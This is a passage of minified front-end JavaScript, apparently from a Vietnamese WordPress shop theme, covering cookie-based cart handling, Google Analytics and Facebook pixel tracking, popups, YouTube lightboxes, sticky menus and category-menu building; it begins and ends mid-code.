g_func.getc(c),add_cart_id=','+new_cart_id,list_cart_id='';list_cart_id = (cart_id_in_cookie==null) ? '' : cart_id_in_cookie;console.log(list_cart_id);if (remove_item==1) {if (confirm(lang_cart_confirm_remove)==false) {return false;}_global_js_eb.ga_event_track('', '', '', {'action': 'remove_from_cart'});/*if(list_cart_id!=''){list_cart_id = list_cart_id.replace( add_cart_id, '');console.log(list_cart_id);if(list_cart_id==''){g_func.delck( c );} else {g_func.setc( c, list_cart_id, 0, 7 );}}*/if (tr_id!=''&&dog(tr_id)!=null) {jQuery('#'+tr_id).fadeOut().remove();var total = 0,list_cart_id='';jQuery('.each-for-set-cart-value').each(function(){var gia = jQuery(this).attr('data-price')||0,soluong = jQuery('.change-select-quantity', this).val()||1,post_id = jQuery(this).attr('data-id')||0;total -= 0 - (gia * soluong);if (post_id > 0) {list_cart_id+=','+post_id;}});jQuery('.cart-table-total .global-details-giamoi').html(g_func.money_format(total));if (list_cart_id=='') {g_func.delck(c);} else {g_func.setc(c, list_cart_id, 0, 7);}}_global_js_eb.check_null_cart();console.log('Remove cart ('+new_cart_id+')');return false;}if (list_cart_id==''||list_cart_id.split(add_cart_id).length==1) {list_cart_id+=add_cart_id.toString();g_func.setc(c, list_cart_id, 0, 7);console.log('Save cart ('+new_cart_id+')');} else {console.log('Cart exist ('+new_cart_id+')');}var time_to_cart = 600;/*if(_global_js_eb.gg_track( web_link+'cart/?id='+new_cart_id)== true){time_to_cart = 1200;}*/setTimeout(function(){_global_js_eb.ga_event_track('Add to cart', 'Product '+new_cart_id, '', {'action': 'begin_checkout'});}, 200);var track_arr = {'content_ids': [new_cart_id]};if (typeof action_obj.price!='undefined'&&action_obj.price > 0) {track_arr.value = action_obj.price;track_arr.currency = cf_current_sd_price;}if (_global_js_eb.fb_track('AddToCart', track_arr)==true) {time_to_cart = 1200;}if (typeof new_cart_auto_add_id!='undefined') {console.log('Cart auto add');return false;}console.log('Waiting redirect to cart');setTimeout(function(){if (top!=self) {parent.window.location = web_link+'cart/';}else {if (typeof action_obj.open_iframe!='undefined'&&action_obj.open_iframe==1) {_global_js_eb.add_primari_iframe();window.open(web_link+'cart/', 'target_eb_iframe');}else {window.location = web_link+'cart/';}}add_to_cart_running = false;}, time_to_cart);/*_global_js_eb.cart_func.pro_add(pid, {size: (jQuery('#oi_product_size li.selected').attr('data-id')||'')});*/},cart_remove_item: function (remove_id, tr_id) {_global_js_eb.cart_add_item(remove_id, {'remove_item': 1,'tr_id': tr_id});},cpl_cart: function (my_hd_id, my_hd_mahoadon, my_message) {g_func.delck('eb_cookie_cart_list_id');g_func.delck('eb_cookie_cart_lists');if (typeof my_hd_id=='undefined'||typeof my_hd_mahoadon=='undefined') {console.log('L\u1ed7i ch\u1ed1t d\u1eef li\u1ec7u');return false;}g_func.setc('eb_cookie_order_id', my_hd_id, 0, 7);window.location = web_link+'hoan-tat';},cart_customer_cache: function (f) {if (typeof f=='undefined') {if (typeof document.frm_cart=='undefined') {return false;}f = document.frm_cart;}var a = function (c) {c = g_func.getc(c);return c==null ? '' : c;};if (typeof f.t_ten!='undefined') f.t_ten.value = a('eb_cookie_cart_name');if (typeof f.t_dienthoai!='undefined') f.t_dienthoai.value = a('eb_cookie_cart_phone');if (typeof f.t_email!='undefined') f.t_email.value = a('eb_cookie_cart_email');if (typeof f.t_diachi!='undefined') f.t_diachi.value = a('eb_cookie_cart_address');},gg_track: function (url) {if (typeof url=='undefined'|| url=='') {return false;}console.log('Google tracking ('+url+') by '+private_info_setting_site_upper);if (typeof goog_report_conversion=='function') {goog_report_conversion(url);}return true;},ga_event_track: function (eventCategory, eventAction, eventLabel, ops, max_for) {if (isLogin > 0&&WGR_check_option_on(cf_disable_tracking)) {console.log('ga_event_track disable by user login');return false;}/*if(typeof goog_report_conversion=='undefined'){return false;}*/if (typeof ops!='object') {ops = {};}if (typeof eventCategory=='undefined'||eventCategory=='') {if (typeof ops['action']!='undefined'&&ops['action']!='') {eventCategory = ops['action'];} else {eventCategory='Null Category';}}if (typeof eventAction=='undefined'||eventAction=='') {if (typeof ops['action']!='undefined'&&ops['action']!='') {eventAction = ops['action'];} else {eventAction='Null Action';}}if (typeof eventLabel=='undefined'||eventLabel=='') {eventLabel = document.title;}if (WGR_check_option_on(cf_gtag_id)&&typeof gtag=='function') {if (typeof ops['action']=='undefined') {ops['action'] = eventAction;}if (typeof ops['category']=='undefined') {ops['category'] = eventCategory+' (EBv2)';}if (typeof ops['label']=='undefined') {ops['label'] = eventLabel;}console.log(ops);var para = {'event_category': ops['category'],'event_label': ops['label']};if (typeof ops['items']=='undefined') {para['items'] = ops['items'];}console.log(para);gtag('event', ops['action'], para);console.log('Google analytics (gtag) event tracking ('+eventAction+') by '+private_info_setting_site_upper);}else if (typeof ga=='function') {ga('send', 'event', eventCategory+' (EB)', eventAction, eventLabel);console.log('Google analytics event tracking ('+eventAction+') by '+private_info_setting_site_upper);} else {if (typeof max_for=="undefined") {max_for = 20;}if (max_for > 0) {if (max_for < 5) {cf_gtag_id = 1;}setTimeout(function(){_global_js_eb.ga_event_track(eventCategory, eventAction, eventLabel, ops, max_for - 1);}, 500);return false;}console.log('Max for GG track: '+max_for);return false;}return true;},fb_track: function (track_name, track_arr, max_for) {if (WGR_check_option_on(cf_facebook_tracking)==false) {console.log('fb_track has been disable!');return false;}if (top!=self) {console.log('fb_track not run in iframe');return false;}if (isLogin > 0&&WGR_check_option_on(cf_disable_tracking)) {console.log('fb_track disable by user login');return false;}if (typeof track_name=='undefined'||track_name=='') {console.log('track_name not found');return false;}if (typeof track_arr!='object') {track_arr = {};} else {if (typeof track_arr.content_type=='undefined'||track_arr.content_type=='') {track_arr.content_type='product';}}if (typeof fbq=='undefined') {if (typeof max_for=="undefined") {max_for = 60;}if (max_for > 0) {setTimeout(function(){_global_js_eb.fb_track(track_name, track_arr, max_for - 1);}, 500);console.log('Re-load FB tracking ('+max_for+')...');return false;}console.log('Max for FB track: '+max_for);return false;}if ((function (a) {a = a.toLowerCase();if (a=='purchase') {if (track_arr['content_type']=='undefined'||track_arr['contents']=='undefined'||track_arr['contents'].length==0) {return false;}} else if (a=='addtocart') {if (track_arr['content_type']=='undefined'||track_arr['content_ids']=='undefined'||track_arr['content_ids'].length==0) {return false;}} else if (a=='viewcontent') {if (track_arr['content_type']=='undefined') {return false;}}return true;})(track_name)==false) {console.log('Facebook pixel tracking ('+track_name+') disable by parameter is NULL');console.log(track_arr);return false;}fbq('track', track_name, track_arr);console.log('%c Facebook pixel tracking ('+track_name+') by '+private_info_setting_site_upper, 'color: green;');console.log(track_arr);return true;},ga_event_log: function (eventCategory, eventAction, eventLabel) {if (typeof eventAction=='undefined'||eventAction=='') {eventAction='staff';if (typeof mtv_id!='undefined') {eventAction+=mtv_id;} else if (typeof isLogin!='undefined') {eventAction+=isLogin;}}try {_global_js_eb.ga_event_track(eventCategory, eventAction, eventLabel);} catch (e) {console.log(WGR_show_try_catch_err(e));}},/** N\u1ea1p iframe \u0111\u1ec3 submit*/add_primari_iframe: function(){if (dog('target_eb_iframe')==null) {jQuery('body').append('<iframe id="target_eb_iframe" name="target_eb_iframe" src="about:blank" width="750" height="600">AJAX form</iframe>');}return true;},change_url_tab: function (parameter, new_value) {if (typeof parameter=='undefined'||parameter=='') {console.log('parameter not found');return false;}parameter='&'+parameter+'=';if (typeof new_value=='undefined'||new_value=='') {window.history.pushState("", document.title, window.location.href.split(parameter)[0]);return true;}var str='',current_url = window.location.href.split(parameter);if (current_url.length > 1) {var new_url = current_url[1].split('&');new_url[0] = new_value;current_url[1] = new_url.join('&');str = current_url.join(parameter);}else {str = current_url[0] + parameter + new_value;}window.history.pushState("", '', str);return true;},wgr_nonce: function (form_name) {if (jQuery('form[name="'+form_name+'"] input[name="__wgr_request_from"]').length==0) {jQuery('form[name="'+form_name+'"]').append('<input type="hidden" name="__wgr_request_from" value="'+window.location.href+'" />');}if (jQuery('form[name="'+form_name+'"] input[name="__wgr_nonce"]').length==0) {if (typeof date_time=='number') {jQuery('form[name="'+form_name+'"]').append('<input type="hidden" name="__wgr_nonce" value="'+date_time+'" />');}}return true;},check_register: function (f) {if (typeof f=='undefined') {f='frm_dangky';}_global_js_eb.wgr_nonce(f);return _global_js_eb.add_primari_iframe();},check_quick_register: function (form_name) {if (form_name=='frm_dk_nhantin') {var f = document.frm_dk_nhantin;if (f.t_hoten.value!='') {f.t_hoten.value = g_func.strip_tags(f.t_hoten.value);}if (f.t_dienthoai.value!='') {f.t_dienthoai.value = g_func.strip_tags(f.t_dienthoai.value);}if (f.t_email.value!='') {f.t_email.value = g_func.strip_tags(f.t_email.value);}}else {jQuery('form[name="'+form_name+'"] input[type="text"], form[name="'+form_name+'"] textarea').each(function(){if (jQuery(this).val()!='') {jQuery(this).val(g_func.strip_tags(jQuery(this).val()));}});}_global_js_eb.wgr_nonce(form_name);return _global_js_eb.add_primari_iframe();/*},_eb_code64 : function(str, type){*/},_get: function (p) {var wl = window.location.href.replace(/\&amp\;/g, '&').replace(/\?/g, '&'),a = wl.split('&'+p+'='),s='';if (a.length > 1) {s = a[1].split('&')[0].split('#')[0];}return s;},ebe_currency_format: function(){var mot_ty = 1000000000;var mot_trieu = 1000000;var conver_to_trieu = false;if (typeof cf_big_price_before!='undefined'&&WGR_check_option_on(cf_big_price_before)) {conver_to_trieu = true;}jQuery('.ebe-currency-format').each(function(){var a = jQuery(this).attr('data-num')||jQuery(this).html()||'';if (a!='') {a *= 1;if (a > 0) {var b = 0;if (conver_to_trieu==true) {if (a > mot_ty) {if (a % mot_ty==0) {a = a/ mot_ty;jQuery(this).addClass('convert-to-ty');}else if (a % mot_trieu==0) {a = a/ mot_trieu;jQuery(this).addClass('convert-to-trieu');b = a;}}else if (a > mot_trieu) {if (a % mot_trieu==0) {a = a/ mot_trieu;jQuery(this).addClass('convert-to-trieu');}}}if (b > 0) {a = b - (b % 1000);a = a/ 1000;b = b % 1000;jQuery(this).html('<span class="ebe-currency convert-to-ty">'+g_func.money_format(a)+'</span> '+b);}else {jQuery(this).html(g_func.money_format(a));}}}}).removeClass('ebe-currency-format');}};/** d function*/var confirm_df_loaded = true;function ___eb_set_thumb_to_fullsize(s) {if (typeof s=='undefined'||s=='') {return '';}if (s.split(wp_content+'/uploads/').length > 1) {var t = s.split('-');t = t[t.length - 1];if (t.split('.').length==2) {t = t.split('.')[0].split('x');if (t.length==2) {var re = /^\d+$/;if (re.test(t[0])==true&& re.test(t[1])==true) {s = s.replace('-'+t[0]+'x'+t[1]+'.', '.');}}}}return s;}function WGR_get_thumb_in_srcset(srcset) {srcset = srcset.split(' 150w,');if (srcset.length > 1) {srcset = srcset[0].split(',');return jQuery.trim(srcset[srcset.length - 1]);}return '';}function ___eb_set_img_to_thumbnail(sr, srcset) {if (typeof sr=='undefined'||sr=='') {return '';}if (typeof eb_disable_auto_get_thumb=='number'&&WGR_check_option_on(eb_disable_auto_get_thumb)) {if (typeof srcset!='undefined'&&srcset!='') {srcset = WGR_get_thumb_in_srcset(srcset);if (srcset!='') {return srcset;}}if (WGR_check_option_on(cf_tester_mode)) console.log('Auto get thumbnail disable');}else if (sr.split(wp_content+'/uploads/').length > 1) {if (typeof srcset!='undefined'&&srcset!='') {srcset = WGR_get_thumb_in_srcset(srcset);if (srcset!='') {return srcset;}}var file_name = sr.split('/');file_name = file_name[file_name.length - 1];var is_thumb = file_name.split('-');is_thumb = is_thumb[is_thumb.length - 1];if (is_thumb.split('.').length==2) {var file_type = file_name.split('.');file_type = file_type[file_type.length - 1];var thumbnail='-150x150.'+file_type;is_thumb = is_thumb.split('.')[0];if (is_thumb.split('x').length > 1) {var re = /^\d+$/;is_thumb = is_thumb.split('x');if (re.test(is_thumb[is_thumb.length - 2])==true&& re.test(is_thumb[is_thumb.length - 1])==true) {sr = sr.replace('-'+is_thumb[is_thumb.length - 2]+'x'+is_thumb[is_thumb.length - 1]+'.'+file_type, thumbnail);}else {sr = sr.replace('.'+file_type, thumbnail);}}else {sr = sr.replace('.'+file_type, thumbnail);}}}return sr;}function WGR_fixed_tab_height_in_line(jd, for_tag, max_height) {if (typeof for_tag=='undefined'||for_tag=='') {for_tag='a';}var min_tab_height = jQuery(jd).attr('data-max-height')||'',tag = jQuery(jd).attr('data-tag')||for_tag;if (min_tab_height=='') {min_tab_height = jQuery(jd+' li:first').height()||'';if (min_tab_height=='') {console.log('Not get height of LI in '+jd);return false;}else {min_tab_height *= 1.5;min_tab_height = Math.ceil(min_tab_height);}}if (WGR_check_option_on(cf_tester_mode)) console.log('Fixed data height (max '+min_tab_height+'px) for '+jd);if (jQuery(jd).height() > min_tab_height) {var j = 30;for (var i=0;i<28;i++) {jQuery(jd+' '+tag).css({'padding-left': j+'px','padding-right': j+'px'});if (jQuery(jd).height() < min_tab_height) {break;}j--;}}if (jQuery(jd).height() > min_tab_height) {var j = 17;for (var i=0;i<7;i++) {jQuery(jd+' '+tag).css({'font-size': j+'px'});if (jQuery(jd).height() < min_tab_height) {break;}j--;}}return true;}function ___eb_big_banner() {console.log('WARNING! Function ___eb_big_banner bas been remove, please clear in your code!');}function ___eb_logo_doitac_chantrang(so_the_li_mong_muon, li_fo_scroll) {console.log('WARNING! Function ___eb_logo_doitac_chantrang bas been remove, please clear in your code!');}function ___eb_thread_list_li() {jQuery('.thread-list li').each(function(){var ngay = jQuery(this).attr('data-ngay')||0,per = jQuery(this).attr('data-per')||0;/*b = parseInt(b, 10);if (b <= 0||isNaN(b)) {jQuery('.thread-list-chayhang', this).css({'background-image': 'url(images/bg-sold-out.png)'})}*/if (per > 0) {if (ngay > date_time) {jQuery(this).addClass('thread-list-giovangshow');}}});}function ___eb_add_space_for_breadcrumb(con) {console.log('___eb_add_space_for_breadcrumb has been remove');/*if(typeof con=='undefined'){con='/';}jQuery('.thread-details-tohome li').before('<li>'+con+'</li>');jQuery('.thread-details-tohome li:first').remove();*/}function WGR_active_popup(op) {if (WGR_check_option_on(cf_tester_mode)) console.log(op);if (typeof op['id_event']=='undefined'||op['id_event']=='') {console.log('id_event not found!');return false;}if (op['id_event'].substr(0, 1)!='#'&&op['id_event'].substr(0, 1)!='.') {op['id_event']='#'+op['id_event'];}if (jQuery(op['id_event']).length==0) {console.log(op['id_event']+' not found!');return false;}if (typeof op['cookie_name']=='undefined'||op['cookie_name']=='') {op['cookie_name']='WGR_popup_ckname_'+op['id_event'].replace(/\#|\./g, '_');}if (typeof op['cookie_time']!='number'||op['cookie_time'] * 1 < 0) {op['cookie_time'] = 0;}if (typeof op['cookie_time1']!='number'||op['cookie_time1'] * 1 < 0) {op['cookie_time1'] = 0;}if (typeof op['cookie_time2']!='number'||op['cookie_time2'] * 1 < 0) {op['cookie_time2'] = 0;}var rtime = (op['cookie_time'] * 60) + (op['cookie_time1'] * 60 * 60) + (op['cookie_time2'] * 24 * 3600);if (rtime==0) {console.log('time not set!');return false;}if (typeof op['time_start']!='number'||op['time_start'] * 1 < 0) {op['time_start'] = 5;}if (typeof op['time_end']!='number'||op['time_end'] * 1 < 0) {op['time_end'] = 30;}if (WGR_check_option_on(cf_tester_mode)) console.log(op);var a = g_func.getc(op['cookie_name']);if (a!=null) {console.log('Popup hide by WGR_active_popup');return false;}if (op['time_start'] > 0) {console.log('Popup show after '+op['time_start']+'s');setTimeout(function(){jQuery(op['id_event']).fadeIn();g_func.setc(op['cookie_name'], rtime, rtime);_global_js_eb.auto_margin();}, op['time_start'] * 1000);} else {jQuery(op['id_event']).fadeIn();}jQuery(op['id_event']).addClass('hide-if-esc');if (op['time_end'] > 0) {op['time_end'] = op['time_start'] * 1 + op['time_end'];console.log('Popup hide after '+op['time_end']+'s');setTimeout(function(){jQuery(op['id_event']).fadeOut();}, op['time_end'] * 1000);}if (typeof op['close_icon']!='undefined'&&op['close_icon']!='') {jQuery(op['id_event']).prepend('<div class="wgr-popup-close" onclick="jQuery(\''+op['id_event']+'\').fadeOut();"><span><i class="fa '+op['close_icon']+'"></i></span></div>');}}function WGR_close_popup() {close_img_quick_video_details();}function close_img_quick_video_details() {jQuery('.quick-video').hide().height('auto');dog('quick-video-content', '&nbsp;');jQuery('#click_show_cpa, .hide-if-esc').hide();jQuery('body').removeClass('body-no-scroll');window.history.pushState("", '', current_ls_url);}function ___eb_click_open_video_popup() {jQuery('.click-quick-view-video').each(function(){var a = jQuery(this).attr('data-video')||'',lnk = jQuery(this).attr('href')||'',module = jQuery(this).attr('data-module')||'';if (module=='') {jQuery(this).attr({'data-module': 'video_no_group'});}if (a==''&&lnk!='') {a = _global_js_eb.youtube_id(lnk);if (a!='') {jQuery(this).attr({'data-video': '//www.youtube.com/embed/'+a
});}}}).off('click').click(function(){var a = jQuery(this).attr('data-video')||'',tit = jQuery(this).attr('title')||'',lnk = jQuery(this).attr('href')||'',module = jQuery(this).attr('data-module')||'',str='',arr_list_video = {};if (a!='') {jQuery('.quick-video').show().height(jQuery(document).height());var wit = jQuery('#quick-video-content').width(),hai = jQuery(window).height(),wit_hai = 0;/*if(hai > wit){wit_hai = wit;wit = hai;hai = wit_hai;}*/if (wit > 1024) {wit = 1024;}console.log('ytb width: '+wit);hai = Math.ceil(wit * youtube_video_default_size);console.log('ytb height: '+hai);/*if(hai > 600){hai = 400;} else {hai = hai / 3 * 2;}*/a = _global_js_eb.youtube_id(a);if (lnk==''||lnk=='javascript:;') {} else {if (lnk.split('//').length==1||lnk.split(web_link).length > 1) {
window.history.pushState("", '', lnk);}}var ytb_ifr='https://www.youtube.com/embed/'+a+'?feature=oembed&autoplay=1&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&modestbranding=0';
str+=''+'<div class="quick-video-node">'+'<div class="quick-video-width" style="width:'+wit+'px">'+'<div class="quick-video-title bold">'+tit+'</div>'+'<iframe width="'+wit+'" height="'+hai+'" src="'+ytb_ifr+'" frameborder="0" allowfullscreen></iframe>'+'</div>'+'</div>';var get_other_video='.click-quick-view-video';if (module!='') {if (WGR_check_option_on(cf_tester_mode)) console.log(module);get_other_video='.click-quick-view-video[data-module="'+module+'"]';}if (WGR_check_option_on(cf_tester_mode)) {console.log(get_other_video);console.log(jQuery(get_other_video).length);}jQuery(get_other_video).each(function(){var a2 = jQuery(this).attr('data-video')||'',tit2 = jQuery(this).attr('title')||'';if (a2!='') {a2 = _global_js_eb.youtube_id(a2);if (a2!=a) {arr_list_video[a2] = tit2;}}});for (var x in arr_list_video) {str+=''+'<div class="quick-video-node">'+'<div class="quick-video-width" style="width:'+wit+'px">'+'<div class="quick-video-title bold">'+arr_list_video[x]+'</div>'+'<iframe width="'+wit+'" height="'+hai+'" src="//www.youtube.com/embed/'+x+'" frameborder="0" allowfullscreen></iframe>'
+'</div>'+'</div>';}var new_scroll_top = window.scrollY||jQuery(window).scrollTop();jQuery('#quick-video-content').css({'padding-top': new_scroll_top+'px'});dog('quick-video-content', str);jQuery('.quick-video').show().height(jQuery(document).height());return false;}});/*jQuery('.quick-video-close i.fa-remove').click(function(){close_img_quick_video_details();});*/}function ___eb_func_fix_right_menu() {fix_right_window_height = jQuery(window).height();privary_main_height = jQuery(id_for_fix_main_content).height()||0;right_main_height = jQuery(id_for_fix_menu_content).offset().top||0;right_main_height+=jQuery('.fix-right-menu').height();fix_details_right_menu = false;if (right_main_height < privary_main_height) {fix_details_right_menu = true;}if (fix_menu_top_or_bottom=='bottom') {right_main_height -= fix_right_window_height;}end_right_top_menu = jQuery('#fix_end_right_menu').offset().top - fix_right_window_height;/*jQuery('.fix-right-menu').width(jQuery('#fix_right_menu').width()).css({left: jQuery('#fix_right_menu').offset().left+'px'});*/jQuery(window).scroll();}function ___eb_fix_left_right_menu() {return ___WGR_fixed_left_right_menu();if (g_func.mb_v2()==true) {console.log('___eb_fix_left_right_menu disable in mobile');return false;}setTimeout(function(){___eb_func_fix_right_menu();}, 2000);setInterval(function(){___eb_func_fix_right_menu();}, 5000);jQuery(window).resize(function(){___eb_func_fix_right_menu();}).scroll(function(){var a = window.scrollY||jQuery(window).scrollTop();if (fix_details_right_menu==true) {if (a > right_main_height) {if (a < end_right_top_menu) {jQuery('body').removeClass('abs-right-menu').addClass('fixed-right-menu');}else {jQuery('body').removeClass('fixed-right-menu').addClass('abs-right-menu');}} else {jQuery('body').removeClass('fixed-right-menu').removeClass('abs-right-menu');}}});}function ___WGR__fixed_left_right_menu(add_padding_top) {var a = window.scrollY||jQuery(window).scrollTop();var top_to_right = $('#main_right').offset().top;if (a < top_to_right) {$('.fix-right-menu').css({top: 0});}else {var right_hight = $('.fix-right-menu').height();var end_right = $('#fix_end_right_menu').offset().top - top_to_right - right_hight - add_padding_top;var add_top = a - top_to_right;if (add_top > end_right) {add_top = end_right;}add_top+=add_padding_top;$('.fix-right-menu').css({top: add_top});}setTimeout(function(){___WGR__fixed_left_right_menu(add_padding_top);}, 200);}function ___WGR_fixed_left_right_menu(add_padding_top) {if (g_func.mb_v2()==true) {console.log('___eb_fix_left_right_menu disable in mobile');return false;}/** add_padding_top: d\u00f9ng v\u1edbi c\u00e1c giao di\u1ec7n c\u00f3 s\u1eed d\u1ee5ng stick menu top -> s\u1ebd c\u00f3 th\u00eam gi\u00e3n c\u00e1ch \u0111\u1ec3 kh\u00f4ng b\u1ecb stick menu che*/if (typeof add_padding_top!='number') {add_padding_top = 0;}$('body').addClass('fixed-right-menu');___WGR__fixed_left_right_menu(add_padding_top);}function ___eb_show_cart_count() {var c='eb_cookie_cart_list_id',cart_id_in_cookie = g_func.getc(c);if (cart_id_in_cookie==null) {return false;}cart_id_in_cookie = jQuery.trim(cart_id_in_cookie);if (cart_id_in_cookie=='') {return false;}if (cart_id_in_cookie.substr(0, 1)==',') {cart_id_in_cookie = cart_id_in_cookie.substr(1);}jQuery('.show_count_cart').html(cart_id_in_cookie.split(',').length);}function ___wgr_set_product_id_cookie(cookie_name, add_id, limit_history, limit_save) {if (typeof cookie_name=='undefined'||cookie_name=='') {cookie_name='wgr_product_id_view_history';}if (typeof limit_history=='undefined'||limit_history < 0) {limit_history = 25;} else {limit_history = parseInt(limit_history, 10);}if (typeof limit_save=='undefined'||limit_save < 0) {limit_save = 7;} else {limit_save = parseInt(limit_save, 10);}if (typeof add_id=='undefined'||add_id==''||add_id < 0) {add_id = pid;} else {add_id = parseInt(add_id, 10);}if (add_id <= 0) {if (WGR_check_option_on(cf_tester_mode)) console.log('new ID for add not found: '+add_id);return false;}var str_history = g_func.getc(cookie_name),new_id='['+add_id+']';if (WGR_check_option_on(cf_tester_mode)) {console.log(str_history);limit_history = 5;}if (str_history==null||str_history=='') {str_history='';}else if (str_history.split(new_id).length > 1) {if (WGR_check_option_on(cf_tester_mode)) console.log('product ID exist in history cookie');return false;}var check_history = str_history.split('][');if (check_history.length >= limit_history) {if (check_history.length < limit_history * 2) {check_history[0]='['+add_id;str_history = check_history.join('][');} else {str_history='';for (var i=0;i<limit_history + 1;i++) {str_history+=check_history[i]+'][';}str_history+=add_id+']';}if (WGR_check_option_on(cf_tester_mode)) console.log('Split history: '+str_history);}else {str_history = new_id + str_history;}g_func.setc(cookie_name, str_history, 0, limit_save);return str_history;}function WGR_goto_a_tag(a) {setTimeout(function(){action_WGR_goto_a_tag(a);}, 200);}function action_WGR_goto_a_tag(a) {try {var goto = 0;if (jQuery('#'+a).length > 0) {goto = jQuery('#'+a).offset().top;} else if (jQuery('a[name="'+a+'"]').length > 0) {goto = jQuery('a[name="'+a+'"]').offset().top;} else if (jQuery('.'+a).length > 0) {goto = jQuery('.'+a).offset().top;}else if (a=='login'||a=='register') {g_func.opopup(a);return false;}console.log(goto);if (goto > 90) {jQuery('body,html').animate({scrollTop: goto - Math.ceil($(window).height() / 100 * 33)}, 600);window.location.hash = a;return false;}} catch (e) {console.log(WGR_show_try_catch_err(e));jQuery('body,html').animate({scrollTop: jQuery(this).offset().top - Math.ceil($(window).height() / 100 * 33)}, 600);return false;}}var confirm_df2_loaded = true;function WGR_show_or_hide_to_top() {var new_scroll_top = window.scrollY||jQuery(window).scrollTop();/*if(didScroll==true){didScroll = false;*/if (new_scroll_top > 120) {jQuery('body').addClass('ebfixed-top-menu');WGR_lazyload_footer_content();if (new_scroll_top > 500) {jQuery('body').addClass('ebshow-top-scroll');_global_js_eb.ebBgLazzyLoad(new_scroll_top);} else {jQuery('body').removeClass('ebshow-top-scroll');}} else {jQuery('body').removeClass('ebfixed-top-menu').removeClass('ebshow-top-scroll');}/*clearTimeout( set_old_scroll_top );set_old_scroll_top = setTimeout(function(){didScroll = true;}, 200);*//*if (new_scroll_top > 500) {_global_js_eb.ebBgLazzyLoad(new_scroll_top);}*/}function WGR_lazyload_footer_content() {if (lazyload_footer_content===true) {return false;}lazyload_footer_content = true;if (act==''&&$('#home-lazyload').length > 0) {ajaxl('eb-home-lazy', 'home-lazyload', 9, function(){WGR_reload_lazy_function();jQuery('#home-lazyload').addClass('remove-min-height');});}if ($('#footer-lazyload').length > 0) {ajaxl('eb-footer-lazy', 'footer-lazyload', 9, function(){WGR_reload_lazy_function();jQuery('#footer-lazyload').addClass('remove-min-height');});}}function WGR_update_font_awesome5() {if (WGR_check_option_on(cf_fontawesome_v5)) {$('.fa').addClass('fab');}}function WGR_reload_lazy_function() {console.log('Re-load WGR lazy function');disable_eblazzy_load = false;_global_js_eb.ebe_currency_format();WGR_check_load_js_category();_global_js_eb.ebBgLazzyLoad();_global_js_eb.set_mobile_size();_global_js_eb.auto_margin();WGR_create_quick_link_edit_post();___eb_click_open_video_popup();WGR_create_href_for_facebook();WGR_fixed_a_tag();}function WGR_create_quick_link_edit_post(){if (typeof WGR_action_create_quick_link_edit_post=='function') {WGR_action_create_quick_link_edit_post();}}function ___eb_thread_details_timeend() {threadDetailsTimeend = setInterval(function(){if (jQuery('.thread-details-timeend').length==0) {clearInterval(threadDetailsTimeend);return false;}jQuery('.thread-details-timeend').each(function(){var te = jQuery(this).attr('data-timeend')||'';if (te!='') {var a = te - date_time;if (a > 0) {var mot_ngay = 24 * 3600,giay = a % 60,phut = a - giay,phut = a > 3600 ? phut % 3600 : phut,ngay = a > mot_ngay ? Math.ceil(a / mot_ngay) - 1 : 0,gio = ngay > 0 ? a - ngay * mot_ngay : a,bbbbbbb = 1;gio = Math.ceil(gio / 3600) - 1;phut = phut / 60;if (phut==0&&giay==0) {phut = 59;}ngay = ngay < 10 ? "0" + ngay : ngay;gio = gio < 10 ? "0" + gio : gio;phut = phut < 10 ? "0" + phut : phut;giay = giay < 10 ? "0" + giay : giay;jQuery(this).attr({'data-timeend': te - 1}).html('<li><div><span>'+ngay+'<em>Ng\u00e0y</em></span></div></li>'+'<li><div><span>'+gio+'<em>Gi\u1edd</em></span></div></li>'+'<li><div><span>'+phut+'<em>Ph\u00fat</em></span></div></li>'+'<li><div><span>'+giay+'<em>Gi\u00e2y</em></span></div></li>').show();} else {jQuery(this).removeClass('thread-details-timeend');}} else {jQuery(this).removeClass('thread-details-timeend');}});}, 1000);}function WGR_get_js_sub_category_to_menu(arr, by_id) {if (arr.length==0) {return '';}arr.sort(function (a, b) {return parseFloat(b.order) - parseFloat(a.order);});/*if(typeof by_id=='undefined'){by_id = 0;}console.log('by_id: '+by_id);*/var str='',avt='',icon='',check_id = 0;if (typeof by_id!='undefined'&&by_id > 0) {for (var i=0;i<arr.length;i++) {if (arr[i].id==by_id) {check_id = 1;break;}}if (check_id==1) {return WGR_get_js_sub_category_to_menu(arr[i].arr);} else {return '';}}for (var i=0;i<arr.length;i++) {/*if (by_id > 0) console.log('arr[i].id: '+arr[i].id);if(by_id > 0){check_id = 0;if(arr[i].id==by_id){check_id = 1;}}else {check_id = 1;}if (by_id > 0) console.log('check_id: '+check_id);*/if (typeof arr[i].hidden=='undefined'||arr[i].hidden * 1!=1) {avt='';if (arr[i].avt!='') {avt='background-image:url(\''+arr[i].avt+'\')';}icon='';if (arr[i].icon!='') {icon='background-image:url(\''+arr[i].icon+'\')';}str+='<li style="order:'+arr[i].order+';"><a href="'+arr[i].lnk+'" class="js-mega-menu"><span class="d-none avt_mega_menu avt_mega_menu'+arr[i].id+'" style="'+avt+'">&nbsp;</span> <span class="d-none icon_mega_menu icon_mega_menu'+arr[i].id+'" style="'+icon+'">&nbsp;</span> '+arr[i].ten+'</a>'+WGR_get_js_sub_category_to_menu(arr[i].arr)+'</li>';}}if (str!='') {str='<ul class="sub-menu cf">'+str+'</ul>';}return str;}function WGR_get_js_category_to_menu(arr) {if (arr.length==0) {return '';}arr.sort(function (a, b) {return parseFloat(b.order) - parseFloat(a.order);});var str='<!-- JS for category menu -->';for (var i=0;i<arr.length;i++) {if (typeof arr[i].hidden=='undefined'||arr[i].hidden * 1!=1) {str+='<li class="echbay-category-order"><a href="'+arr[i].lnk+'">'+arr[i].ten+'</a>'+WGR_get_js_sub_category_to_menu(arr[i].arr)+'</li>';}}return str;}function WGR_check_load_js_category(i) {if (typeof i=='undefined') {i = 20;} else if (i < 0) {console.log('Max load eb_site_group or eb_blog_group');return false;}if (typeof eb_site_group=='undefined') {setTimeout(function(){WGR_check_load_js_category(i - 1);}, 200);return false;}if (jQuery('.wgr-load-js-category').length > 0) {jQuery('.wgr-load-js-category').after(WGR_get_js_category_to_menu(eb_site_group)).remove();}if (jQuery('.wgr-load-js-blogs').length > 0) {jQuery('.wgr-load-js-blogs').after(WGR_get_js_category_to_menu(eb_blog_group)).remove();}if (jQuery('.wgr-load-js-sub-category').length > 0) {jQuery('.wgr-load-js-sub-category').addClass('echbay-category-order').append(WGR_get_js_sub_category_to_menu(eb_site_group)).removeClass('wgr-load-js-sub-category');}if (jQuery('.wgr-load-js-sub-blogs').length > 0) 